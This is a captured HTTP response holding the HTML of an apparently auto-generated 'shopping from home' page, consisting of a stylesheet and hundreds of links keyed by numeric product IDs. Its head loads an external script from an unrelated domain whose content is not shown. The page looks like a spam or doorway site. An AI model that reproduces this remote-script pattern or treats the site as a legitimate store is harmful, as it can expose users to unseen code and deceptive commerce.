

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cristrandycheap.pages.dev/?pes=1005001854544256&uid=8gP6BUDRt7
body_size: 19941
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="cristrandycheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>cristrandycheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">cristrandycheap.pages.dev</a></h1><p>cristrandycheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000337753539&uid=1X6zgiwnMo">4000337753539</a></li>
<li><a href="/?pes=4000673628458&uid=byNHDySsR1">4000673628458</a></li>
<li><a href="/?pes=32506734902&uid=zd9VzA8ENK">32506734902</a></li>
<li><a href="/?pes=4000927069490&uid=zfIUI7jA7g">4000927069490</a></li>
<li><a href="/?pes=4000882606548&uid=3Wn2juv9uf">4000882606548</a></li>
<li><a href="/?pes=1005002304218395&uid=T91gOLerwa">1005002304218395</a></li>
<li><a href="/?pes=33029537485&uid=FH9sPx5B56">33029537485</a></li>
<li><a href="/?pes=33007665916&uid=9UjtqJbjMJ">33007665916</a></li>
<li><a href="/?pes=32844146397&uid=kYpY03kZev">32844146397</a></li>
<li><a href="/?pes=1005002667004505&uid=PsJy7U7bSQ">1005002667004505</a></li>
<li><a href="/?pes=1005002617308103&uid=DzIUabjqJo">1005002617308103</a></li>
<li><a href="/?pes=1005002432291293&uid=1VNYNLDNH7">1005002432291293</a></li>
<li><a href="/?pes=32941126970&uid=ud3MfUzXIU">32941126970</a></li>
<li><a href="/?pes=32999087150&uid=ljhyeduzLL">32999087150</a></li>
<li><a href="/?pes=4000954182781&uid=gXqeahH3Pd">4000954182781</a></li>
<li><a href="/?pes=4001212275249&uid=aAlGPl5mxt">4001212275249</a></li>
<li><a href="/?pes=32959728379&uid=N0YwLSiJd5">32959728379</a></li>
<li><a href="/?pes=1005001864071119&uid=DNwB5pQO0Z">1005001864071119</a></li>
<li><a href="/?pes=1005001549829061&uid=Vn3mDVhAtE">1005001549829061</a></li>
<li><a href="/?pes=1005001688268932&uid=sGEq4rAuw4">1005001688268932</a></li>
<li><a href="/?pes=1005001591694319&uid=o3ywSZ4bAP">1005001591694319</a></li>
<li><a href="/?pes=10000396023224&uid=rrvOs2IRTH">10000396023224</a></li>
<li><a href="/?pes=4000353899892&uid=gfOPQFq1qC">4000353899892</a></li>
<li><a href="/?pes=32831510290&uid=NEysPFYO1u">32831510290</a></li>
<li><a href="/?pes=1005002602740129&uid=paCNxR2otF">1005002602740129</a></li>
<li><a href="/?pes=1005002085422176&uid=EeiYnnRJ0b">1005002085422176</a></li>
<li><a href="/?pes=1005002068550499&uid=OjNWHTx92F">1005002068550499</a></li>
<li><a href="/?pes=4000114995213&uid=2l9ijxUSbY">4000114995213</a></li>
<li><a href="/?pes=32995156117&uid=Fr08UBMKuV">32995156117</a></li>
<li><a href="/?pes=32989357612&uid=GUmqEGs2bB">32989357612</a></li>
<li><a href="/?pes=32817349968&uid=oBnFSzPG8v">32817349968</a></li>
<li><a href="/?pes=33016620493&uid=igqZAVyr2J">33016620493</a></li>
<li><a href="/?pes=1005001883212991&uid=FZJvFOaxSv">1005001883212991</a></li>
<li><a href="/?pes=33027374596&uid=D10W7rT9di">33027374596</a></li>
<li><a href="/?pes=4000538604669&uid=jeMdwh7SjQ">4000538604669</a></li>
<li><a href="/?pes=4000029136968&uid=WFFKKg88vN">4000029136968</a></li>
<li><a href="/?pes=32898043684&uid=ILY8WpEOz7">32898043684</a></li>
<li><a href="/?pes=1005001338111506&uid=S1WhjFgSTf">1005001338111506</a></li>
<li><a href="/?pes=32947433779&uid=XkYqfetjMC">32947433779</a></li>
<li><a href="/?pes=1005002423608436&uid=8vnxlDXXaI">1005002423608436</a></li>
<li><a href="/?pes=32892527855&uid=yPyvpYnreY">32892527855</a></li>
<li><a href="/?pes=1005002288663628&uid=QAiSrgq41t">1005002288663628</a></li>
<li><a href="/?pes=1005001359405674&uid=mbSR12nsNh">1005001359405674</a></li>
<li><a href="/?pes=1005001387934769&uid=nDP8dCCt9F">1005001387934769</a></li>
<li><a href="/?pes=1005002058502778&uid=7MLiD4DA6z">1005002058502778</a></li>
<li><a href="/?pes=4000094186054&uid=DmF6otnxER">4000094186054</a></li>
<li><a href="/?pes=1005001725828153&uid=XENnWQIZey">1005001725828153</a></li>
<li><a href="/?pes=32819126930&uid=qGKOdNNlLq">32819126930</a></li>
<li><a href="/?pes=4000315228364&uid=Flt65ABMjs">4000315228364</a></li>
<li><a href="/?pes=33053723339&uid=6kDVq9cEi7">33053723339</a></li>
<li><a href="/?pes=4000298335161&uid=Dq2Qi99B9M">4000298335161</a></li>
<li><a href="/?pes=32982671923&uid=PqWNwntGbj">32982671923</a></li>
<li><a href="/?pes=1005002284408137&uid=YonSHZDcNu">1005002284408137</a></li>
<li><a href="/?pes=4001115793617&uid=X9COcsnH7a">4001115793617</a></li>
<li><a href="/?pes=1005002381324116&uid=xiseGwemym">1005002381324116</a></li>
<li><a href="/?pes=1005002523017431&uid=r78L8b8C3q">1005002523017431</a></li>
<li><a href="/?pes=4000198070469&uid=DV83MO8GHs">4000198070469</a></li>
<li><a href="/?pes=32981795910&uid=EGH6FQ7NYj">32981795910</a></li>
<li><a href="/?pes=1005002322807735&uid=Z2CUTNtOgC">1005002322807735</a></li>
<li><a href="/?pes=1005001419825599&uid=JtSr3L4snT">1005001419825599</a></li>
<li><a href="/?pes=1005002340266497&uid=LenlItAZ91">1005002340266497</a></li>
<li><a href="/?pes=32840813946&uid=osWJMDQOm9">32840813946</a></li>
<li><a href="/?pes=1005002133544158&uid=QbrOBpNMEd">1005002133544158</a></li>
<li><a href="/?pes=4000504358798&uid=ibhkxWYuNT">4000504358798</a></li>
<li><a href="/?pes=1005002129633401&uid=mOkbFsVkrB">1005002129633401</a></li>
<li><a href="/?pes=1005002847651690&uid=tHMQgPL3EV">1005002847651690</a></li>
<li><a href="/?pes=4000589666726&uid=CAsURzuzHQ">4000589666726</a></li>
<li><a href="/?pes=32914708832&uid=LRi6GTMjXp">32914708832</a></li>
<li><a href="/?pes=1005001985806150&uid=7IRBHakdmt">1005001985806150</a></li>
<li><a href="/?pes=1005002519639203&uid=SJUhY86ssz">1005002519639203</a></li>
<li><a href="/?pes=4001089580911&uid=eWwy02c78V">4001089580911</a></li>
<li><a href="/?pes=1005001647998862&uid=tcOKMCCYIv">1005001647998862</a></li>
<li><a href="/?pes=1005001376939278&uid=IZI8b8AUV6">1005001376939278</a></li>
<li><a href="/?pes=4001148984737&uid=x6DrqkVxg6">4001148984737</a></li>
<li><a href="/?pes=32935103362&uid=y0bpwOdWao">32935103362</a></li>
<li><a href="/?pes=1005001568953346&uid=ATneIuQU2g">1005001568953346</a></li>
<li><a href="/?pes=32920212088&uid=bXWYvjTLp4">32920212088</a></li>
<li><a href="/?pes=4000136064547&uid=tPmfS5DZXP">4000136064547</a></li>
<li><a href="/?pes=1005001270164774&uid=gOSwiOk2UT">1005001270164774</a></li>
<li><a href="/?pes=4000515165720&uid=iRQgeuJrXF">4000515165720</a></li>
<li><a href="/?pes=1005001990222013&uid=Q5uSVkoMoV">1005001990222013</a></li>
<li><a href="/?pes=1005001758768473&uid=wrSgf1O8rY">1005001758768473</a></li>
<li><a href="/?pes=32813235933&uid=jHtm60h19g">32813235933</a></li>
<li><a href="/?pes=1005001453296080&uid=4lY0e3hRTC">1005001453296080</a></li>
<li><a href="/?pes=32976084169&uid=xvcZ4wiGZ1">32976084169</a></li>
<li><a href="/?pes=32661777635&uid=7iZ4TSVri5">32661777635</a></li>
<li><a href="/?pes=32820211161&uid=A95Y0P0Y55">32820211161</a></li>
<li><a href="/?pes=32964490999&uid=rvN2h9AzHe">32964490999</a></li>
<li><a href="/?pes=32257411405&uid=od6h2rmypS">32257411405</a></li>
<li><a href="/?pes=4001018616513&uid=I61qlmKJvQ">4001018616513</a></li>
<li><a href="/?pes=1005001683306584&uid=izk3rJ4h9u">1005001683306584</a></li>
<li><a href="/?pes=32836923649&uid=bqsQwegjHJ">32836923649</a></li>
<li><a href="/?pes=4001156351618&uid=BgEviOaflh">4001156351618</a></li>
<li><a href="/?pes=1005002272183935&uid=Vypz1bbUQE">1005002272183935</a></li>
<li><a href="/?pes=1005001984921096&uid=CRh0Nar1jE">1005001984921096</a></li>
<li><a href="/?pes=1005002752293429&uid=exCcgXnulg">1005002752293429</a></li>
<li><a href="/?pes=4000158820711&uid=xlJfOzcTNP">4000158820711</a></li>
<li><a href="/?pes=4000092692343&uid=x5YA2CleOE">4000092692343</a></li>
<li><a href="/?pes=4001051148818&uid=cBuA38SOyk">4001051148818</a></li>
<li><a href="/?pes=4000790015215&uid=45bUaQmEc5">4000790015215</a></li>
<li><a href="/?pes=1005001690963931&uid=WXeo3D4MSR">1005001690963931</a></li>
<li><a href="/?pes=4001155332939&uid=spBi9412d3">4001155332939</a></li>
<li><a href="/?pes=1005001966466294&uid=B5LOBHhMCs">1005001966466294</a></li>
<li><a href="/?pes=1005001774594519&uid=RLjS5VdZGo">1005001774594519</a></li>
<li><a href="/?pes=1005002055097879&uid=XpPJHwx5ti">1005002055097879</a></li>
<li><a href="/?pes=32960211765&uid=jFKO0xYUZY">32960211765</a></li>
<li><a href="/?pes=32920375519&uid=e8Xb3UfzVz">32920375519</a></li>
<li><a href="/?pes=32916769233&uid=J9i1LJ7Rzn">32916769233</a></li>
<li><a href="/?pes=32832524277&uid=nfPlVo7TB5">32832524277</a></li>
<li><a href="/?pes=4000207695764&uid=WnjthDcWm2">4000207695764</a></li>
<li><a href="/?pes=1005001928631606&uid=uh8OYEnA1l">1005001928631606</a></li>
<li><a href="/?pes=32999845050&uid=JCK9YLL8Oj">32999845050</a></li>
<li><a href="/?pes=4000512742163&uid=uFvxX1KJNG">4000512742163</a></li>
<li><a href="/?pes=32950990978&uid=MlDOy4Hutf">32950990978</a></li>
<li><a href="/?pes=4001089859189&uid=sMVPAXx6yZ">4001089859189</a></li>
<li><a href="/?pes=1005001704024590&uid=Pt8A3L4AQr">1005001704024590</a></li>
<li><a href="/?pes=4001173107994&uid=gMsxF6Szj5">4001173107994</a></li>
<li><a href="/?pes=4000361048464&uid=cIB4mYpeiK">4000361048464</a></li>
<li><a href="/?pes=2042652139&uid=fvgYs2d1XA">2042652139</a></li>
<li><a href="/?pes=1005001722757030&uid=PNEiCehCYQ">1005001722757030</a></li>
<li><a href="/?pes=1005002254037103&uid=EWeMnMPa0q">1005002254037103</a></li>
<li><a href="/?pes=32983328982&uid=Tk7cSd5elS">32983328982</a></li>
<li><a href="/?pes=32658878491&uid=f6itfgNvxs">32658878491</a></li>
<li><a href="/?pes=4000711638225&uid=bWZqbyYr4G">4000711638225</a></li>
<li><a href="/?pes=4000388162363&uid=PKns0pOkmo">4000388162363</a></li>
<li><a href="/?pes=1005002625048407&uid=NLpku6NpHg">1005002625048407</a></li>
<li><a href="/?pes=4000242822562&uid=6HRDOq34c0">4000242822562</a></li>
<li><a href="/?pes=1005001744719137&uid=9R6OzHHzwO">1005001744719137</a></li>
<li><a href="/?pes=4000094505791&uid=pSlSk2RJNq">4000094505791</a></li>
<li><a href="/?pes=4000207128407&uid=TAK5RvdQJD">4000207128407</a></li>
<li><a href="/?pes=1005002238027562&uid=2JtufsIF3g">1005002238027562</a></li>
<li><a href="/?pes=33035372080&uid=w2dbH1Uym0">33035372080</a></li>
<li><a href="/?pes=1005001729963335&uid=tqtYfKV6uK">1005001729963335</a></li>
<li><a href="/?pes=4000340053989&uid=pFBuqQTOry">4000340053989</a></li>
<li><a href="/?pes=1005001333741545&uid=kMA5ut42D1">1005001333741545</a></li>
<li><a href="/?pes=4000322594156&uid=gYThWgHBRF">4000322594156</a></li>
<li><a href="/?pes=32792377035&uid=JVevmyxsAE">32792377035</a></li>
<li><a href="/?pes=32875891505&uid=BUfSINJ8yo">32875891505</a></li>
<li><a href="/?pes=4001248303983&uid=x8NlrmrhGw">4001248303983</a></li>
<li><a href="/?pes=1005002420735258&uid=4MJ05izx53">1005002420735258</a></li>
<li><a href="/?pes=33020307408&uid=zGeWn7MaDL">33020307408</a></li>
<li><a href="/?pes=4000153109791&uid=KL8yf4Bsm4">4000153109791</a></li>
<li><a href="/?pes=4000094131593&uid=XzOT7M4Jpj">4000094131593</a></li>
<li><a href="/?pes=1005001423493168&uid=Lbq6CGh7WM">1005001423493168</a></li>
<li><a href="/?pes=1005001749165106&uid=x0yBa4d84E">1005001749165106</a></li>
<li><a href="/?pes=4001273885472&uid=BDB80SAFtJ">4001273885472</a></li>
<li><a href="/?pes=32825175869&uid=UmSwNm3dXC">32825175869</a></li>
<li><a href="/?pes=32799920384&uid=o0kRJWmbDp">32799920384</a></li>
<li><a href="/?pes=1005001316399650&uid=RgtWPZeoPR">1005001316399650</a></li>
<li><a href="/?pes=1005002191511131&uid=zyNoPfHWaP">1005002191511131</a></li>
<li><a href="/?pes=32961524903&uid=Ns6poOtfwl">32961524903</a></li>
<li><a href="/?pes=1005001653036359&uid=V4qcwR1KYE">1005001653036359</a></li>
<li><a href="/?pes=1005002304857395&uid=lprDTm5e3P">1005002304857395</a></li>
<li><a href="/?pes=1005001721329439&uid=YLEl5RmcdB">1005001721329439</a></li>
<li><a href="/?pes=4000321901172&uid=TE7seajUM4">4000321901172</a></li>
<li><a href="/?pes=4000688773058&uid=ywgCmHVEYX">4000688773058</a></li>
<li><a href="/?pes=32581068993&uid=GGUk7rRppj">32581068993</a></li>
<li><a href="/?pes=1005001917161801&uid=dI8obaA3qI">1005001917161801</a></li>
<li><a href="/?pes=32851407740&uid=hkBJUItOrf">32851407740</a></li>
<li><a href="/?pes=4000110891540&uid=F3h37VKd36">4000110891540</a></li>
<li><a href="/?pes=4000848104051&uid=HQglNCQqSi">4000848104051</a></li>
<li><a href="/?pes=33042666340&uid=JRG0Kb3q9x">33042666340</a></li>
<li><a href="/?pes=1005001504581094&uid=75a2FufnDy">1005001504581094</a></li>
<li><a href="/?pes=32869754023&uid=XqxGnWW6aA">32869754023</a></li>
<li><a href="/?pes=1005001937718242&uid=Nl0IGO6nvH">1005001937718242</a></li>
<li><a href="/?pes=32831909511&uid=JmwqinsFYz">32831909511</a></li>
<li><a href="/?pes=4001154496212&uid=CCEevO6iVB">4001154496212</a></li>
<li><a href="/?pes=32803854139&uid=k8k7H3ngGo">32803854139</a></li>
<li><a href="/?pes=4000164162292&uid=vUbyv3UdIC">4000164162292</a></li>
<li><a href="/?pes=1005002537407703&uid=WTlCKuZK1s">1005002537407703</a></li>
<li><a href="/?pes=1005001804139502&uid=paI0GclG0e">1005001804139502</a></li>
<li><a href="/?pes=1005002465141549&uid=BdVgz1VWHj">1005002465141549</a></li>
<li><a href="/?pes=4001097400078&uid=mcWV1I5bil">4001097400078</a></li>
<li><a href="/?pes=1005002427962887&uid=nbnJV9PV33">1005002427962887</a></li>
<li><a href="/?pes=32933162086&uid=azTJokK75Y">32933162086</a></li>
<li><a href="/?pes=32858032864&uid=nI1f6tj6Fp">32858032864</a></li>
<li><a href="/?pes=32950151743&uid=Yyh9Hygi9R">32950151743</a></li>
<li><a href="/?pes=32959095684&uid=R38Hooi6dA">32959095684</a></li>
<li><a href="/?pes=32838386976&uid=WPG9XZD1eN">32838386976</a></li>
<li><a href="/?pes=1005001589033018&uid=iuSnl0PKGa">1005001589033018</a></li>
<li><a href="/?pes=1005001366427568&uid=7s2PAqsmZy">1005001366427568</a></li>
<li><a href="/?pes=1005002056303246&uid=8offLn8eIu">1005002056303246</a></li>
<li><a href="/?pes=1005001923438537&uid=CXRZfoU6do">1005001923438537</a></li>
<li><a href="/?pes=4001091033404&uid=PULeN17cr8">4001091033404</a></li>
<li><a href="/?pes=4001345481234&uid=2d86KRkt4d">4001345481234</a></li>
<li><a href="/?pes=1005001445939155&uid=eNgyfLDqIg">1005001445939155</a></li>
<li><a href="/?pes=1005001315690429&uid=Nx9MyjmicF">1005001315690429</a></li>
<li><a href="/?pes=1005001721470412&uid=YZ33eTYYyp">1005001721470412</a></li>
<li><a href="/?pes=1005001709647563&uid=atgS8W30T9">1005001709647563</a></li>
<li><a href="/?pes=4001099424083&uid=K94CW5swDh">4001099424083</a></li>
<li><a href="/?pes=4001178978288&uid=QXuQYv4KZh">4001178978288</a></li>
<li><a href="/?pes=1005001445280280&uid=QsUZj7wiUZ">1005001445280280</a></li>
<li><a href="/?pes=4001230782029&uid=iRFEhScpIi">4001230782029</a></li>
<li><a href="/?pes=1005002548809493&uid=yvDka4Qofk">1005002548809493</a></li>
<li><a href="/?pes=1005001860290040&uid=PnLM5UPmnS">1005001860290040</a></li>
<li><a href="/?pes=4001139418927&uid=Byd11jAyZB">4001139418927</a></li>
<li><a href="/?pes=1005002280675576&uid=37ejy5oJio">1005002280675576</a></li>
<li><a href="/?pes=1005002037455194&uid=PpMRemZpkD">1005002037455194</a></li>
<li><a href="/?pes=1005001437349801&uid=VGbDGhaeHf">1005001437349801</a></li>
<li><a href="/?pes=1005002110298564&uid=Ljh3CkPdxm">1005002110298564</a></li>
<li><a href="/?pes=4001178827524&uid=kxbXF02q9y">4001178827524</a></li>
<li><a href="/?pes=1005002261371683&uid=0fKC4gy8uX">1005002261371683</a></li>
<li><a href="/?pes=4000670216396&uid=PJbXPWJBgS">4000670216396</a></li>
<li><a href="/?pes=4001031517603&uid=rlJ61OWB8K">4001031517603</a></li>
<li><a href="/?pes=33052185926&uid=wmFqGEvkk6">33052185926</a></li>
<li><a href="/?pes=4000340681306&uid=pdVsd2ByIb">4000340681306</a></li>
<li><a href="/?pes=4000860934827&uid=eEowYm2LoI">4000860934827</a></li>
<li><a href="/?pes=32825295878&uid=nvZzQnXLr6">32825295878</a></li>
<li><a href="/?pes=32921376578&uid=Cevmc9ScgZ">32921376578</a></li>
<li><a href="/?pes=1005001928390484&uid=RgUj1Ga2nZ">1005001928390484</a></li>
<li><a href="/?pes=4000280410355&uid=8UQzeypf2g">4000280410355</a></li>
<li><a href="/?pes=32808352294&uid=4Kw9IhoDCf">32808352294</a></li>
<li><a href="/?pes=1005002096325311&uid=psSIUlfZCv">1005002096325311</a></li>
<li><a href="/?pes=4001290371098&uid=CSoleaOMMr">4001290371098</a></li>
<li><a href="/?pes=32859985783&uid=Rvsdv76nKV">32859985783</a></li>
<li><a href="/?pes=4001021839152&uid=X5vXiy32kT">4001021839152</a></li>
<li><a href="/?pes=4000930465634&uid=HDcv2ZezM8">4000930465634</a></li>
<li><a href="/?pes=32865594910&uid=lezb519IHx">32865594910</a></li>
<li><a href="/?pes=4001362523416&uid=WEy3hIIj6U">4001362523416</a></li>
<li><a href="/?pes=33014527026&uid=B1CkfSSTC5">33014527026</a></li>
<li><a href="/?pes=4000764727606&uid=EgHWY4h8FW">4000764727606</a></li>
<li><a href="/?pes=1005002002980984&uid=XYUWcfCrLU">1005002002980984</a></li>
<li><a href="/?pes=1005001987216582&uid=efqzUuE3ip">1005001987216582</a></li>
<li><a href="/?pes=4001296812519&uid=vpJiRB9umq">4001296812519</a></li>
<li><a href="/?pes=4000269488202&uid=YyXMhA5Ru2">4000269488202</a></li>
<li><a href="/?pes=1005001878915128&uid=6kECaZ1vkX">1005001878915128</a></li>
<li><a href="/?pes=4000561868192&uid=19784WCPLq">4000561868192</a></li>
<li><a href="/?pes=1005001482722673&uid=zr8AQZyhs6">1005001482722673</a></li>
<li><a href="/?pes=4001298741163&uid=7GStbrfYzu">4001298741163</a></li>
<li><a href="/?pes=4000207443103&uid=JqgUTUAT4q">4000207443103</a></li>
<li><a href="/?pes=4000513110997&uid=vGASZ28syO">4000513110997</a></li>
<li><a href="/?pes=4001189885870&uid=VLpueAfp7p">4001189885870</a></li>
<li><a href="/?pes=1005002288787785&uid=XVfUaxd1CG">1005002288787785</a></li>
<li><a href="/?pes=1005001483831238&uid=i4IX359n8l">1005001483831238</a></li>
<li><a href="/?pes=1005002077684695&uid=xrK5SmBMFD">1005002077684695</a></li>
<li><a href="/?pes=1005002084061562&uid=IzGqnBf2FR">1005002084061562</a></li>
<li><a href="/?pes=1005001605830045&uid=QBYqC1oWn3">1005001605830045</a></li>
<li><a href="/?pes=32820266911&uid=ES1haQuwen">32820266911</a></li>
<li><a href="/?pes=32881718063&uid=sTRnKdTXB9">32881718063</a></li>
<li><a href="/?pes=1005001960146567&uid=RVBflvgfJj">1005001960146567</a></li>
<li><a href="/?pes=4000803091829&uid=XPIYakIE0I">4000803091829</a></li>
<li><a href="/?pes=1005002193768288&uid=ZkcJRhr7xr">1005002193768288</a></li>
<li><a href="/?pes=1005001370325216&uid=wW2NWqtDpn">1005001370325216</a></li>
<li><a href="/?pes=1005001863807807&uid=Bg5PmciRDK">1005001863807807</a></li>
<li><a href="/?pes=32807102045&uid=PP7bLhM4eF">32807102045</a></li>
<li><a href="/?pes=1005001861430798&uid=MUkRA0CT9X">1005001861430798</a></li>
<li><a href="/?pes=1005001855559732&uid=rDBIq8yR74">1005001855559732</a></li>
<li><a href="/?pes=32975859769&uid=S98vpcQD8g">32975859769</a></li>
<li><a href="/?pes=4001246306685&uid=szEp9LDwZ1">4001246306685</a></li>
<li><a href="/?pes=32309595022&uid=OWsA4BHFzC">32309595022</a></li>
<li><a href="/?pes=4001289682174&uid=j7VwAffIru">4001289682174</a></li>
<li><a href="/?pes=10000365100363&uid=D3TPmkDPhS">10000365100363</a></li>
<li><a href="/?pes=32953956109&uid=LRRjSSifog">32953956109</a></li>
<li><a href="/?pes=4000597621429&uid=Qbd4eGiTJu">4000597621429</a></li>
<li><a href="/?pes=32777521469&uid=oIz3yOeCQ1">32777521469</a></li>
<li><a href="/?pes=1005001923521541&uid=GN0ZKIUarh">1005001923521541</a></li>
<li><a href="/?pes=32952211945&uid=vE923CDL6C">32952211945</a></li>
<li><a href="/?pes=1005002241880077&uid=rFnmBpCxhN">1005002241880077</a></li>
<li><a href="/?pes=1005001465985856&uid=41FucaTkE9">1005001465985856</a></li>
<li><a href="/?pes=4001085108197&uid=2POZ5EmwWh">4001085108197</a></li>
<li><a href="/?pes=4001291089769&uid=OaMr3Bm0xL">4001291089769</a></li>
<li><a href="/?pes=10000040536477&uid=Cr5CcnUTpI">10000040536477</a></li>
<li><a href="/?pes=4000085587293&uid=UJi4Y1qYLq">4000085587293</a></li>
<li><a href="/?pes=32915488413&uid=4x44dhybTk">32915488413</a></li>
<li><a href="/?pes=32862642223&uid=1DS5z6wYRH">32862642223</a></li>
<li><a href="/?pes=4000185365625&uid=ZgGQUcbkrM">4000185365625</a></li>
<li><a href="/?pes=4001253429611&uid=tbjIdp1fwW">4001253429611</a></li>
<li><a href="/?pes=4000012924891&uid=SZ01AclLmP">4000012924891</a></li>
<li><a href="/?pes=4001279257621&uid=cxqGIFMu0s">4001279257621</a></li>
<li><a href="/?pes=1096318027&uid=jcgvhqfSjJ">1096318027</a></li>
<li><a href="/?pes=1005001897302818&uid=EMbZFjBfqf">1005001897302818</a></li>
<li><a href="/?pes=1005001640897439&uid=WyvU5hJ1x8">1005001640897439</a></li>
<li><a href="/?pes=33031721815&uid=HyAzdIPsj4">33031721815</a></li>
<li><a href="/?pes=1005001592048002&uid=nkwCLCEZFe">1005001592048002</a></li>
<li><a href="/?pes=4000675850126&uid=K4oiMHniCG">4000675850126</a></li>
<li><a href="/?pes=32946775016&uid=Qy3FsrgEzo">32946775016</a></li>
<li><a href="/?pes=32964638723&uid=YpDV93GsYm">32964638723</a></li>
<li><a href="/?pes=1005001585212792&uid=snxGWciy17">1005001585212792</a></li>
<li><a href="/?pes=4000953168899&uid=LtxscZ0N03">4000953168899</a></li>
<li><a href="/?pes=32838792454&uid=qeTgsFOKSp">32838792454</a></li>
<li><a href="/?pes=33031122740&uid=uTjbGBsZdL">33031122740</a></li>
<li><a href="/?pes=1005002065685165&uid=4B6lbi9PDd">1005002065685165</a></li>
<li><a href="/?pes=4000932333427&uid=EDY5S0YUro">4000932333427</a></li>
<li><a href="/?pes=32859330655&uid=xaSrvgIDxf">32859330655</a></li>
<li><a href="/?pes=4000276866012&uid=YRJOsUxt83">4000276866012</a></li>
<li><a href="/?pes=1005002461060403&uid=wpfVOzokXL">1005002461060403</a></li>
<li><a href="/?pes=1005001625649023&uid=5AJWE3cv0U">1005001625649023</a></li>
<li><a href="/?pes=32863825851&uid=xMXvgzBQNd">32863825851</a></li>
<li><a href="/?pes=4001261052017&uid=xUyNo0yTae">4001261052017</a></li>
